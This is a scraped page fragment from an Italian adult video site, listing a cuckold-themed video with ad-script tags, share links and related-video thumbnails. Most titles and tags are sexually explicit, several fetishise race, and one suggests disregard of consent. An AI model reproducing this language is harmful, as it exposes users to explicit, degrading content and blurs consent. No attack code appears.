            <iframe src="https://xhamster.com/xembed.php?video=1433359" frameborder="0" width="640" height="360" scrolling="no"></iframe>        </div>
    
    <!-- Inside video player advertising -->
                    <div class="happy-inside-player">
                <div class="zone-1"><script type="text/javascript"><!--
zone = "163";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
                <div class="zone-2"><script type="text/javascript"><!--
zone = "166";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div>
                <button class="close close-text">Close Advertising</button>
            </div>
            
</div>

					<div class="happy-under-player">
				<script type="text/javascript"><!--
zone = "165,168";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
		
					<div class="happy-under-player-mobile">
				<script type="text/javascript"><!--
zone = "158";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
		
					<a class="button" id="tracking-url" href="https://xhamster.com/videos/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-1433359" title="Creampie Cumsluts &#8211; Cuckolds Eating Freshly Fucked Pussies" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Creampie Cumsluts &#8211; Cuckolds Eating Freshly Fucked Pussies</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="4307" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="4307" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
													<div id="video-author">
						<i class="fa fa-user"></i> From: <a href="https://www.rossoporno.com/author/adm-rp-silvio/" title="Articoli scritti da Porno Rosso" rel="author">Porno Rosso</a>					</div>
													<div id="video-date">
						<i class="fa fa-calendar"></i> Date: Gennaio 11, 2018					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://www.rossoporno.com/video-porno/cuckold/" class="label" title="Cuckold"><i class="fa fa-folder-open"></i>Cuckold</a> <a href="https://www.rossoporno.com/tag/creampie/" class="label" title="creampie"><i class="fa fa-tag"></i>creampie</a> <a href="https://www.rossoporno.com/tag/eating/" class="label" title="eating"><i class="fa fa-tag"></i>eating</a> <a href="https://www.rossoporno.com/tag/fucked/" class="label" title="fucked"><i class="fa fa-tag"></i>fucked</a> <a href="https://www.rossoporno.com/tag/pussies/" class="label" title="pussies"><i class="fa fa-tag"></i>pussies</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/&text=Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/&amp;title=Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies&amp;summary=Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies&amp;source=https://www.rossoporno.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies&url=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/&title=Creampie Cumsluts - Cuckolds Eating Freshly Fucked Pussies"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="mailto:?subject=&amp;body=https://www.rossoporno.com/cuckold/creampie-cumsluts-cuckolds-eating-freshly-fucked-pussies-2/"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
								<h2 class="widget-title">Related videos</h2>

			<div>
			
<article data-video-uid="1" data-post-id="4375" class="loop-video thumb-block post-4375 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-bbc tag-cheating tag-cream tag-pie tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/cheating-southern-wife-takes-bbc-cream-pie/" title="Cheating Southern Wife Takes BBC Cream Pie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/382/640/1_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/2_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/3_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/4_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/5_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/6_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/7_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/8_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/9_2324382.jpg,https://thumb-v.xhcdn.com/t/382/640/10_2324382.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cheating-southern-wife-takes-bbc-cream-pie_01.jpg" alt="Cheating Southern Wife Takes BBC Cream Pie"></div>						<span class="views"><i class="fa fa-eye"></i> 770</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Cheating Southern Wife Takes BBC Cream Pie</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="4327" class="loop-video thumb-block post-4327 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-cuckold tag-ex tag-home tag-made tag-vintage post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/cuckold-secrets-vintage-home-made-vid-of-cuckold-ex/" title="Cuckold Secrets &#8211; vintage home made vid of cuckold ex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/980/640/1_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/2_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/3_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/4_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/5_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/6_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/7_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/8_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/9_5225980.jpg,https://thumb-v.xhcdn.com/t/980/640/10_5225980.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-secrets-vintage-home-made-vid-of-cuckold-ex_01.jpg" alt="Cuckold Secrets &#8211; vintage home made vid of cuckold ex"></div>						<span class="views"><i class="fa fa-eye"></i> 708</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Cuckold Secrets &#8211; vintage home made vid of cuckold ex</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="4383" class="loop-video thumb-block post-4383 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-black tag-hubby tag-loves tag-slut tag-stud tag-stunning tag-white tag-wife tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/stunning-white-slut-wife-with-black-stud-hubby-loves-it/" title="Stunning White Slut Wife with Black Stud &#8211; Hubby Loves It">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/521/640/1_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/2_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/3_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/4_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/5_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/6_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/7_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/8_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/9_2371521.jpg,https://thumb-v.xhcdn.com/t/521/640/10_2371521.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/stunning-white-slut-wife-with-black-stud-hubby-loves-it_01.jpg" alt="Stunning White Slut Wife with Black Stud &#8211; Hubby Loves It"></div>						<span class="views"><i class="fa fa-eye"></i> 850</span>			<span class="duration"><i class="fa fa-clock-o"></i>56:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Stunning White Slut Wife with Black Stud &#8211; Hubby Loves It</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="4389" class="loop-video thumb-block post-4389 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-bbc tag-creampie tag-hot tag-wife tag-wife-bbc post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/hot-wife-bbc-creampie/" title="Hot wife bbc creampie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/438/640/1_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/2_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/3_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/4_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/5_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/6_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/7_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/8_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/9_4795438.jpg,https://thumb-v.xhcdn.com/t/438/640/10_4795438.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/hot-wife-bbc-creampie_01.jpg" alt="Hot wife bbc creampie"></div>						<span class="views"><i class="fa fa-eye"></i> 979</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Hot wife bbc creampie</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="4417" class="loop-video thumb-block post-4417 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-good tag-slut tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/what-a-good-slut-wife/" title="What a good slut wife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/890/640/1_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/2_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/3_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/4_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/5_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/6_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/7_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/8_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/9_1558890.jpg,https://thumb-v.xhcdn.com/t/890/640/10_1558890.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/what-a-good-slut-wife_01.jpg" alt="What a good slut wife"></div>						<span class="views"><i class="fa fa-eye"></i> 968</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>What a good slut wife</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="4314" class="loop-video thumb-block post-4314 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-bbc tag-cuckold tag-cuckold-wife tag-home tag-made tag-vintage tag-wife tag-wife-bbc post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/cuckold-archive-vintage-home-made-cuckold-wife-bbc-bull/" title="Cuckold Archive &#8211; vintage home made cuckold wife BBC bull">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/266/640/1_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/2_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/3_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/4_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/5_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/6_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/7_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/8_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/9_5073266.jpg,https://thumb-v.xhcdn.com/t/266/640/10_5073266.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-archive-vintage-home-made-cuckold-wife-bbc-bull_01.jpg" alt="Cuckold Archive &#8211; vintage home made cuckold wife BBC bull"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Cuckold Archive &#8211; vintage home made cuckold wife BBC bull</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="4305" class="loop-video thumb-block post-4305 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-humilation tag-ring tag-wedding post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/wedding-ring-humilation/" title="Wedding Ring Humilation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/941/640/1_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/2_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/3_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/4_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/5_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/6_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/7_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/8_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/9_5390941.jpg,https://thumb-v.xhcdn.com/t/941/640/10_5390941.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/wedding-ring-humilation_01.jpg" alt="Wedding Ring Humilation"></div>						<span class="views"><i class="fa fa-eye"></i> 767</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Wedding Ring Humilation</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="4316" class="loop-video thumb-block post-4316 post type-post status-publish format-video has-post-thumbnail hentry category-cuckold tag-cuckold tag-cuckold-interracial tag-fuck tag-interracial tag-party tag-vintage post_format-post-format-video">
	<a href="https://www.rossoporno.com/cuckold/cuckold-archive-vintage-cuckold-interracial-bull-fuck-party/" title="Cuckold Archive vintage cuckold interracial bull fuck party">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/690/640/1_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/2_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/3_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/4_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/5_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/6_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/7_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/8_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/9_4716690.jpg,https://thumb-v.xhcdn.com/t/690/640/10_4716690.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-archive-vintage-cuckold-interracial-bull-fuck-party_01.jpg" alt="Cuckold Archive vintage cuckold interracial bull fuck party"></div>						<span class="views"><i class="fa fa-eye"></i> 884</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Cuckold Archive vintage cuckold interracial bull fuck party</span>
		</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
			<div class="show-more-related">
				<a class="button large" href="https://www.rossoporno.com/video-porno/cuckold/">Show more related videos</a>
			</div>
					
	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script type="text/javascript"><!--
zone = "162";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="9" data-post-id="6238" class="loop-video thumb-block post-6238 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-husband tag-wife tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-filims-his-wife-with-different-bulls/" title="Husband Filims his Wife with Different Bulls">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/643/640/1_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/2_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/3_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/4_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/5_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/6_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/7_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/8_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/9_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/10_2689643.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-filims-his-wife-with-different-bulls_01.jpg" alt="Husband Filims his Wife with Different Bulls"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Husband Filims his Wife with Different Bulls</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="6236" class="loop-video thumb-block post-6236 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-british tag-mature tag-mature-swingers tag-swingers post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/british-mature-swingers-2/" title="BRITISH MATURE SWINGERS 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/114/640/1_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/2_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/3_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/4_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/5_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/6_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/7_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/8_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/9_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/10_3278114.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/british-mature-swingers-2_01.jpg" alt="BRITISH MATURE SWINGERS 2"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>BRITISH MATURE SWINGERS 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="6233" class="loop-video thumb-block post-6233 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-allie tag-brandi tag-love tag-naughty tag-naughty-allie tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/brandi-love-swinging-it-with-naughty-allie/" title="Brandi Love Swinging It With Naughty Allie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/621/640/1_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/2_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/3_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/4_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/5_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/6_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/7_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/8_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/9_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/10_1346621.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brandi-love-swinging-it-with-naughty-allie_01.jpg" alt="Brandi Love Swinging It With Naughty Allie"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Brandi Love Swinging It With Naughty Allie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="6232" class="loop-video thumb-block post-6232 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-bbc tag-films tag-fucking tag-husband tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-films-bbc-fucking-his-wife/" title="husband films bbc fucking his wife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/800/640/1_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/2_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/3_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/4_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/5_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/6_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/7_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/8_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/9_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/10_3319800.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-films-bbc-fucking-his-wife_01.jpg" alt="husband films bbc fucking his wife"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>husband films bbc fucking his wife</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="6231" class="loop-video thumb-block post-6231 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-baby tag-black tag-cuckold tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/cuckold-and-wife-want-black-baby/" title="Cuckold and Wife Want Black Baby">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/032/640/1_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/2_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/3_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/4_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/5_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/6_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/7_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/8_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/9_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/10_7546032.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-and-wife-want-black-baby_01.jpg" alt="Cuckold and Wife Want Black Baby"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Cuckold and Wife Want Black Baby</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="6229" class="loop-video thumb-block post-6229 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-men tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/2-men-was-too-much-for-wife-and-said-no-more/" title="2 men was too much for wife and said no more">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/129/640/1_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/2_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/3_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/4_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/5_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/6_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/7_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/8_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/9_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/10_6792129.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/2-men-was-too-much-for-wife-and-said-no-more_01.jpg" alt="2 men was too much for wife and said no more"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
